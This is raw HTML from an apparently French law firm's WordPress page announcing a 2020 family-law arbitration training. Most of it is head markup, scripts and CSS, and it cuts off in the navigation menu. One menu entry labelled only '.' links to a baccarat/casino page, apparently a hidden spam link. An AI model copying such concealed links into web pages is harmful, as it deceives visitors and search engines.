

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawoffice.fr/26_novembre_2020__formation_en_droit_de_la_famille_par_l__ecole_des_avocats_de_guyane/
body_size: 15166
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://lawoffice.fr/xmlrpc.php">
	<title>Cabinet Cadiou Poivey-Leclercq & Associés</title>
    
                            <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Josefin+Sans:100,300,400,600,700,100italic,300italic,400italic,600italic,700italic', 'Open+Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic', 'Raleway:100,200,300,400,500,600,700,800,900', 'Old+Standard+TT:400,700,400italic&amp;subset=latin']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <link rel="alternate" hreflang="fr" href="https://lawoffice.fr/26_novembre_2020__formation_en_droit_de_la_famille_par_l__ecole_des_avocats_de_guyane/" />

<!-- This site is optimized with the Yoast SEO plugin v9.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://lawoffice.fr/26_novembre_2020__formation_en_droit_de_la_famille_par_l__ecole_des_avocats_de_guyane/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="26 novembre 2020 : Formation en droit de la famille pour l&#039;École des Avocats de Guyane - Law Office" />
<meta property="og:description" content="L&#039;arbitrage en droit de la famille" />
<meta property="og:url" content="https://lawoffice.fr/26_novembre_2020__formation_en_droit_de_la_famille_par_l__ecole_des_avocats_de_guyane/" />
<meta property="og:site_name" content="Law Office" />
<meta property="article:section" content="Publications" />
<meta property="article:published_time" content="2020-11-07T14:55:16+00:00" />
<meta property="article:modified_time" content="2021-12-09T15:15:38+00:00" />
<meta property="og:updated_time" content="2021-12-09T15:15:38+00:00" />
<meta property="fb:app_id" content="357616384955107" />
<meta property="og:image" content="https://lawoffice.fr/wp-content/uploads/2020/12/programme-Guyane_Articles-et-colloques_-GB_page-0001.jpg" />
<meta property="og:image:secure_url" content="https://lawoffice.fr/wp-content/uploads/2020/12/programme-Guyane_Articles-et-colloques_-GB_page-0001.jpg" />
<meta property="og:image:width" content="1241" />
<meta property="og:image:height" content="1754" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="L&#039;arbitrage en droit de la famille" />
<meta name="twitter:title" content="26 novembre 2020 : Formation en droit de la famille pour l&#039;École des Avocats de Guyane - Law Office" />
<meta name="twitter:image" content="https://lawoffice.fr/wp-content/uploads/2020/12/programme-Guyane_Articles-et-colloques_-GB_page-0001.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Law Office &raquo; Flux" href="https://lawoffice.fr/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lawoffice.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://lawoffice.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://lawoffice.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://lawoffice.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://lawoffice.fr/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://lawoffice.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css'  href='https://lawoffice.fr/wp-content/plugins/js_composer/assets/css/lib/isotope.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_style-css'  href='https://lawoffice.fr/wp-content/themes/levelup/style.css?ver=1.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_main-css'  href='https://lawoffice.fr/wp-content/themes/levelup/assets/css/style.css?ver=1.1.18' type='text/css' media='all' />
<style id='levelup_main-inline-css' type='text/css'>
            #header-menu.slidedown-layout,
            #header-menu.fixed-layout,
            #header-menu.static-layout,
            #header-menu.fixed-layout .container,
            #header-menu.static-layout .container
            {
                height: 330px;
            }

            @media only screen and (min-width: 992px){
                body.admin-bar #header-search {
                    top: 32px
                }
                
            }

                                    
            
                            #header_spacer {
                    height: 330px;
                }
                                                    @media screen and (max-width: 992px){
                    #header_spacer {
                        height: 60px !important;
                        display: block !important;
                    }
                }
                        
            
            
            
                        .widget_custom_html {
    border-style: none !important;
    margin-left: 0px !important;
}
#text-9 {
    margin-left: 0px !important;
    text-align: center !important;
    border-color: #333333 !important;
    border: 1px solid !important;
    padding-right: 5px;
    padding-top: 10px;
}
.wpb_column.fix-column {
    width: 100px;
    margin: 0 auto !important;
    float: none;
}
.main_demo_portfolio .grid-item h2 {
    font-weight: 900 !important;
}
.main_demo_portfolio .grid-item img {
    border: 10px solid #fff;
    box-shadow: 0 1px 2px rgba(0,0,0,0.2);
}
.main_demo_portfolio .grid-item article,
.main_demo_portfolio .grid-item article a,
.main_demo_portfolio .grid-item article .picture {
    overflow: visible !important;
}
#bstrt {
    background-position: right !important;
}
/* Modifiche alla barra della privacy */
#cookie-law-info-again {
    box-shadow: none;
}
/* Modifiche al codice fatte per lawoffice*/
.row-inner {
    width: 100% !important;
}
.vc_col-sm-6 {
    min-height: 0px !important;
}
.logo_fixed {
    width: 450px !important;
    margin-left: calc(50% - 225px);
}
.bottone {
    width: 200px;
    height: 40px;
    font-weight: 400;
    letter-spacing: 5px;
}
.bottone_seemore {
    width: 450px;
    height: 35px;
    font-weight: 400;
    letter-spacing: 5px;
}
.bottone_seemore_mobile {
    width: 300px;
    height: 35px;
    font-weight: 400;
    letter-spacing: 5px;
}
.rigalingue {
    max-width: 200px;
    max-height: 40px !important;
    text-align: center;
}
#header-menu .menu-columns ul {
    width: 250px;
    border-left: 1px;
    border-color: #000000;
    border-style: solid;
}
#header-menu #main-menu .menu-columns {
    margin-left: 200px;
}
#header-menu #main-menu ul > li:hover {
    color: #ffffff;
    background-color: #000000;
}
#header-menu #main-menu ul.sf-menu li.current-menu-item > a {
    color: #333333 !important;
}
#header-menu #main-menu ul.sf-menu li.current-menu-item > a:hover {
    color: #ffffff !important;
}
.sub-menu {
    margin-left: 250px;
    margin-top: -85px;
    padding-left: 0px;
    /*width: 300px;*/
}
.menu-depth-1:hover {
    border-left:5px #000 solid !important;
    background-color:transparent !important;
    color:#000000 !important;
}
.menu-depth-1 > a:hover {
    color:#000000 !important;
    border-left:5px #000 solid !important;
}
#header-menu #main-menu ul > li:hover a
{
    color:#FFFFFF! important;
}
.sub-menu .menu-item a > span {
    color:#000000 !important;
}
.widget_text {
    text-align: right;
    border-right: 1px;
    border-color: #000000;
    border-style: solid;
    padding-right: 10px;
}
#header-menu #main-menu .top-bar-social {
    text-align: right;
}
#header-menu #main-menu {
    top: 40px;
    bottom: 10%;
}
#header-menu.with-background {
    opacity: 0.90;
    filter: alpha(opacity=90); /* For IE8 and earlier */
}
.menu-right-side .side-icon {
    margin-right: 30px;
}
.site-footer .f-column .widget:last-child {
    text-align: left;
    margin-left: 100px;
}
.footer-wrapper .widget p {
    font-weight: 300 !important;
    line-height: 20px !important;
}
.widget_text {
    text-align: left;
    margin-left: 100px;
}
/* Bottone Contact Form + bottoni vari */
.wpcf7-form-control-wrap {
    display: inline !important;
}
.wpcf7-submit {
    text-transform: uppercase;
    letter-spacing: 5px;
}
.vc_btn3.vc_btn3-color-inverse.vc_btn3-style-outline {
    color: #000000;
    border-color: #000000;
    border: 1px solid;
    border-bottom: 1px solid !important;
    padding: 8px 35px 8px 35px;
}
.rdy_button.small {
    padding: 15px 10px;
}
/* blocco dei servizi (key values) */
.vc-hoverbox-front {
    opacity: 0.80;
    max-width: 60%;
    /* max-height: 45%; --> originale */
    max-height: 30%;
    margin-left: 20%;
    /* margin-top: 70px; --> originale */
    margin-top: 380px;
}
.vc-hoverbox-back {
    opacity: 0.9 !important;
}
.vc-hoverbox-inner :last-child {
    margin-top: 5px; 
}
.vc_grid .vc_gitem-link {
    border-bottom: 2px !important;
}
.vc-hoverbox-block, .vc-hoverbox-block-inner * {
    backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
}
.box_team .vc-hoverbox .vc-hoverbox-inner .vc-hoverbox-block .vc-hoverbox-block-inner > p {
    font-size: 12px !important;
}
.box_values div .vc-hoverbox-inner {
    min-height:320px !important;
}
.box_team div .vc-hoverbox-inner {
    min-height:425px !important;
}
.box_team_staff div .vc-hoverbox-inner {
    min-height:372px !important;
}
div:not(.tp-splitted) {
    line-height: 1.6;
}
p:not(.tp-splitted) {
    line-height: 1.35;
}
/* blocco dei titolari (partners) */
.box_team .vc-hoverbox-front {
    /* max-height: 26%; --> originale */
    max-height: 22%;
    /* margin-top: 120px; --> orginale */
    margin-top: 505px;
    width: 60% !important;
    margin-left: 20% !important;
}
.box_team_staff .vc-hoverbox .vc-hoverbox-inner .vc-hoverbox-block .vc-hoverbox-block-inner > p {
    font-size: 12px !important;
    line-height: 1.5;
}
/* blocco dei membri del team (associates) */
.box_team_staff .vc-hoverbox-front {
    width: 60% !important;
    /* max-height: 28% !important; --> originale */
    max-height: 22% !important;
    margin-left: 20% !important;
    /* margin-top: 120px !important; --> originale */
    margin-top: 390px !important;
}
.bodyuppercase {
    text-transform: uppercase;
    font-family: "Raleway";
    text-size: 12px;
}
.box_title {
    text-align: left !important;
    margin-bottom: 20px;
}
#sidebar {
    margin-top: 40px;
}
.body-wrapper {
    margin: 20px;
}
.rdy_latest_post .read-more.bold {
    color: #ffffff;
}
.latest_post_title > a {
    color: #ffffff;
    font-size: 10px;
    line-height: 11px !important;
}
.single-post article .entry-content {
    margin-bottom: 0px; 
}
.wrapper__lines {
    display: none;
}
/* modifiche a publications */
.vc-gitem-zone-height-mode-auto:before {
    padding-top: 170%;
}
.vc_gitem-zone {
    background-color: #f7f6f5 !important;
    margin-top: 15px;
}
.vc_grid.vc_row .vc_grid-item {
    padding-right: 10px !important;
    padding-left: 10px !important;
}
.vc_btn3-container {
    display: none;
}
.latest_post_text_inner {
    background: #000000;
    padding-top: 10px;
    padding-bottom: 10px;
}
.vc_custom_heading > div {
    line-height: 1 !important;
}
.box_title {
    margin-bottom: 5px;
}
.vc_gitem-post-meta-field-summary {
    text-align: left !important;
}
/* Modifiche al plugin last publications per widget */
.rpwwt-post-title {
    font-weight: bold;
}
/* Modifiche alla visualizzazione mobile */
@media screen and (max-width: 450px) {
#p {
    text-size: 16px !important;
}
.vc-hoverbox-front {
    opacity: 0.80;
    max-width: 100%;
    max-height: 75%;
    margin-left: 0px;
    /* margin-top: 120px !important; --> originale */
    margin-top: 235px !important;
}
.box_team .vc-hoverbox-front {
    max-height: 20%;
    width: 80% !important;
    margin-left: 10% !important;
    /* margin-top: 190px !important; --> originale */
    margin-top: 295px !important;
}
.box_team_staff .vc-hoverbox-front {
    width: 100% !important;
    max-height: 22% !important;
    margin-left: 0px !important;
    /* margin-top: 165px !important; --> originale */
    margin-top: 250px !important;
}
div:not(.tp-splitted) {
    font-size: 10px !important;
}
.vc_grid.vc_row.vc_grid-gutter-35px .vc_grid-item {
    padding-bottom: 0px;
}
}
@media screen and (max-width: 767px) {
.menu-right-side .side-icon {
    margin-right: 0px !important;
}
.body-wrapper {
    margin: 0px !important;
}
.wpb_row .row-inner > div:not([class*=col-xs]) {
    padding-top: 0px !important;
}
.vc_column_container > .vc_column-inner {
    padding-top: 0px !important;
}
.team-container .team-wrapper {
    padding-bottom: 10px;
}
.site-footer .f-column .widget:last-child {
    text-align: center;
    margin-left: 0px !important;
}
.widget_text {
    text-align: center;
    margin-left: 0px !important;
    border-right: 0px;
    padding-right: 0px;
}
.vc-hoverbox-front {
    /* margin-top: 70px; --> originale */
    margin-top: 0px;
    max-height: 38%;
}
.vc-hoverbox-wrapper .vc-hoverbox {
    margin-top: 30px;
}
.vc-hoverbox-block-inner {
    padding: 0px;
}
.vc-hoverbox-inner :last-child {
    padding-left: 1px;
}
.box_values .vc-hoverbox .vc-hoverbox-inner .vc-hoverbox-block .vc-hoverbox-block-inner > p {
    font-size: 14px !important;
    line-height: 1.5 !important;
    text-align: left !important;
}
.box_team .vc-hoverbox-front {
    margin-top: 350px;
    font-size: 14px;
}
.box_team .vc-hoverbox .vc-hoverbox-inner .vc-hoverbox-block .vc-hoverbox-block-inner > p {
    font-size: 11px !important;
    line-height: 1.5 !important;
}
.page-title.title-center .title-container, .page-title.content-left .title-container, .page-title.content-right .title-container {
    padding-right: 20px !important;
    padding-left: 20px !important;
    margin-top: 70px;
}
#text-6 .widget .widget_text {
    border-right: 0px !important;
}
}
@media screen and (max-width: 450px) {
.box_title {
    margin-bottom: 5px;
}
.hidesc {
display:none !important;
}

div:not(.tp-splitted) {
    font-size: 15px !important;
}
.page-content ul {
    margin-bottom: 7px !important;
}
.latest_post_title {
    font-size: 9px;
    font-weight: 600;
    line-height: 5px !important;
}
.latest_post h3 {
    margin-bottom: 4px !important;
    padding-top: 4px !important;
}
.read-more {
    font-size: 8px;
}
.latest_post_text_inner {
    padding-top: 8px;
    padding-bottom: 5px;
}
.latest_post {
    max-width: 250px;
}
.teamheight {
    max-height: 300px;
}
.staffheight {
    max-height: 250px;
}
.sub-menu {
    margin-top: 5px;
    margin-left: 0px !important;
}
#mnav-menu-item-10603 {
    display: none;
}
#mobile-menu .menu-mobile li .fa-sub-indicator {
    display: none;
    margin-left: 0px;
}
#mobile-menu {
    padding: 0 !important;
    bottom: 0px !important;
}
#menu-mobile1 span {
    letter-spacing: 1.5px;
}
#mobile-menu .menu-mobile ul.sub-menu li a {
    font-size: 12px !important;
    padding: 8px 0;
}
}
/* Fine modifiche alla visualizzazione mobile */
@media screen and (min-width: 451px) {
.hidedesktop {
    display: none;
}
}
@media only screen and (max-width: 1200px) and (min-width: 900px)  {
.box_team_staff .vc-hoverbox-front {
    margin-top: 330px !important;
}
}            
            
            
        
</style>
<link rel='stylesheet' id='levelup_font_sym-css'  href='https://lawoffice.fr/wp-content/themes/levelup/assets/fonts/g79/styles.css?ver=1.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_animated-css'  href='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/animate.css?ver=1.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://lawoffice.fr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/owl-carousel/assets/owl.carousel.css?ver=1.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='levelup_custom-css'  href='https://lawoffice.fr/wp-content/uploads/wp-less/levelup/assets/css/custom-f7ba764fc4.css?ver=1.1.18' type='text/css' media='all' />
<script type='text/javascript' src='https://lawoffice.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://lawoffice.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[]};
var log_object = {"ajax_url":"https:\/\/lawoffice.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lawoffice.fr/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.8.1'></script>
<link rel='https://api.w.org/' href='https://lawoffice.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawoffice.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lawoffice.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://lawoffice.fr/?p=14727' />
<link rel="alternate" type="application/json+oembed" href="https://lawoffice.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawoffice.fr%2F26_novembre_2020__formation_en_droit_de_la_famille_par_l__ecole_des_avocats_de_guyane%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lawoffice.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flawoffice.fr%2F26_novembre_2020__formation_en_droit_de_la_famille_par_l__ecole_des_avocats_de_guyane%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.0.1 stt:1,4;" />
        <!--[if IE]>
        <script src="https://lawoffice.fr/wp-content/themes/levelup/assets/vendor/html5shiv.min.js"></script>
        <![endif]-->
        <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://lawoffice.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<script type="text/javascript">
			var cli_flush_cache=1;
		</script>
		<link rel="icon" href="https://lawoffice.fr/wp-content/uploads/2022/12/cropped-logoFavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lawoffice.fr/wp-content/uploads/2022/12/cropped-logoFavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://lawoffice.fr/wp-content/uploads/2022/12/cropped-logoFavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://lawoffice.fr/wp-content/uploads/2022/12/cropped-logoFavicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Vous pouvez ajouter du CSS personnalisé ici.

Cliquez sur l’icône d’aide ci-dessus pour en savoir plus.
*/
		</style>
	<style type="text/css" title="dynamic-css" class="options-output">.wpb_text_column .dropcap{padding-right:20px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1523358805534{padding-top: 30px !important;background-color: #f7f6f5 !important;}.vc_custom_1520501982385{background-color: #f7f6f5 !important;}.vc_custom_1520502014840{background-color: #f7f6f5 !important;}.vc_custom_1522262672157{background-color: #f7f6f5 !important;}.vc_custom_1607335075127{margin-bottom: 10px !important;}.vc_custom_1607076490840{margin-bottom: 10px !important;}.vc_custom_1583845657321{margin-bottom: 20px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-14727 single-format-standard group-blog wpb-js-composer js-comp-ver-5.4.2 vc_responsive">
<div class="body-wrapper">
    <span id="totop"></span>

    

<div class="body-overlay" data-search="1"></div>


	<header id="header" class="white btn-white bg-white stiky-mobile slidedown-layout with-columns" >
					            <a href="https://lawoffice.fr/" id="logo" class="zlogo main-logo with-mobile-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="Law Office" src="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png" srcset="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png 1x, https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_retina.png 2x"  /><img class="starting-logo light-version preload-me" alt="Law Office" src="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_light.png" srcset="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_light.png 1x, https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_light_retina.png 2x"  /><img class="mobile-logo preload-me" alt="Law Office" src="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png" srcset="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png 1x"  />                </div>
            </a>
            
			<div class="menu-right-side animate">
				<div id="hamburger-icon" class="hamburger-icon side-icon">
					<div class="side-icon-holder">
						<div id="menu-toggle">
														<ul>
								<li></li>
								<li></li>
								<li></li>
							</ul>
						</div>
					</div>
				</div>
																								</div>
				</header>

	<header id="header-search">
		<div class="widget widget_search"><form method="get" class="search-form" action="https://lawoffice.fr/">
    <label class="screen-reader-text">Search for:</label>
    <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s">
    <input type="submit" class="search-submit" value="Search">
</form></div>		<div class="close_btn">
			<div class="side-icon-holder search-close-icon">
				<ul>
					<li></li>
					<li></li>
					<li></li>
				</ul>
			</div>
		</div>
	</header>

	<header id="header-menu" class="white slidedown-layout menu-closed with-background with-columns is_fullwidth without-rightside">
		<div id="header-bg">
							<div id="main-menu">

					
						<div class="main-menu-container col-md-8 col-td">
							<div class="col-table">

								<div class="col-td logo-container">            <a href="https://lawoffice.fr/" class="zlogo main-logo with-mobile-logo">
                <div class="logo-holder">
                    <img class="starting-logo dark-version preload-me" alt="Law Office" src="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png" srcset="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png 1x, https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_retina.png 2x"  /><img class="starting-logo light-version preload-me" alt="Law Office" src="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_light.png" srcset="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_light.png 1x, https://lawoffice.fr/wp-content/uploads/2017/11/logo_law_light_retina.png 2x"  /><img class="mobile-logo preload-me" alt="Law Office" src="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png" srcset="https://lawoffice.fr/wp-content/uploads/2017/11/logo_law.png 1x"  />                </div>
            </a>
            </div>
																		<div class="menu-columns">
											<ul id="menu-menu-lawoffice" class="sf-menu col-td"><li id="nav-menu-item-10603" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="https://www.lawoffice.fr" class=""><span>HOME</span></a></li>
<li id="nav-menu-item-10604" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="https://www.lawoffice.fr/#aboutus" class=""><span>ABOUT US</span></a></li>
<li id="nav-menu-item-10605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-0  has_sub"><a href="https://www.lawoffice.fr/#keyvalues" class=""><span>KEY VALUES</span></a>
<ul class="sub-menu" style="">
	<li id="nav-menu-item-10610" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://www.lawoffice.fr/#heritage" class=""><span>HÉRITAGE PARCOURS DES ASSOCIÉS</span></a></li>
	<li id="nav-menu-item-10612" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://www.lawoffice.fr/#accompagnement" class=""><span>UN ACCOMPAGNEMENT PERSONNALISÉ</span></a></li>
	<li id="nav-menu-item-10613" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://www.lawoffice.fr/#dimension" class=""><span>UNE DIMENSION GLOBALE</span></a></li>
	<li id="nav-menu-item-10615" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://www.lawoffice.fr/#positionnement" class=""><span>UN POSITIONNEMENT INTERNATIONAL</span></a></li>
	<li id="nav-menu-item-10611" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-1 "><a href="https://www.lawoffice.fr/#exigence" class=""><span>UN TRAVAIL DE HAUTE TECHNICITÉ</span></a></li>
	<li id="nav-menu-item-10614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-depth-1 sub"><a href="https://www.lawoffice.fr/#approche" class=""><span>UNE APPROCHE APAISÉE</span></a>
	<ul class="sub-menu" style="">
		<li id="nav-menu-item-15437" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-2 "><a href="https://lawoffice.fr/histoirede-baccarat-casinos" class=""><span>.</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="nav-menu-item-10607" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="https://www.lawoffice.fr/#team" class=""><span>TEAM</span></a></li>
<li id="nav-menu-item-10606" class="menu-item menu-item-type-custom menu-item-object-custom menu-depth-0 "><a href="https://www.lawoffice.fr/#services" class=""><span>LIST OF SERVICES</span></a></li>
